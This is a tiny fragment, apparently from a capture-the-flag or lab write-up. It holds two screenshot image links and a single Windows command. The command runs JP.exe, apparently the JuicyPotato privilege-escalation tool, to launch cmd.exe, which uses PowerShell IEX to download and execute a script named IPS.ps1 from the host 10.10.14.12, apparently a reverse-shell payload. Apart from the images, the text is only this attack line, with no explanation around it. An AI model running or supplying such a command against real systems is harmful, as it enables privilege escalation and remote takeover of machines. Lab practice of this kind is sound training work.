 .\JP.exe -t * -l 1337 -p cmd.exe -a "/c powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.12/IPS.ps1')"